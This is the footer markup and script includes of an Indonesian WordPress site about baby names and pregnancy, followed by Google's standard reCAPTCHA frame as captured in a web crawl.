<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://guyub.id/nama-anak-perempuan-islami">Nama Anak Perempuan Islami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-671"><a href="https://guyub.id/nama-anak-laki-laki-islam">Nama Anak Laki-laki Islam</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://guyub.id/kalender-kehamilan">Kalender Kehamilan</a></li>
</ul></div>                </div>
            </div>
                <div class="site-copyright">
            <div class="wrapper">
                <div class="site-info">
                    Copyright &copy; 2020                    <span class="sep"> &middot; </span> <a href="https://guyub.id">guyub.id</a>
                </div>
            </div><!-- .site-info -->
        </div>
    </div>
</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/default/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/slick/js/slick.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/sidr/js/jquery.sidr.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/jquery-match-height/js/jquery.matchHeight.min.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/aos/js/aos.js?ver=5.2.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var infinity_news_custom_script = {"daymod":"Light Mode","nightmod":"Dark Mode"};
/* ]]> */
</script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/twp/js/script.js?ver=5.2.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var infinity_news_ajax = {"ajax_url":"https:\/\/guyub.id\/wp-admin\/admin-ajax.php","loadmore":"Load More","nomore":"No More Posts","loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://guyub.id/assets/themes/infinity-news/assets/lib/twp/js/ajax.js?ver=5.2.4'></script>
<script type='text/javascript' src='https://guyub.id/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<script>
  function updateIframeHeight(event) {
    if (event.data?.type === 'affiliateEmbedResize') {
      const iframe = document.getElementById('affiliate-embed');
      if (iframe) {
        iframe.style.height = event.data.height + 'px';
      }
    }
  }

  window.addEventListener('message', updateIframeHeight, false);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9f89e435e46145a6ac91f64ef9fbe64a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a6wBRROb-Doe7O2E73Z6Eg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769897985763');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>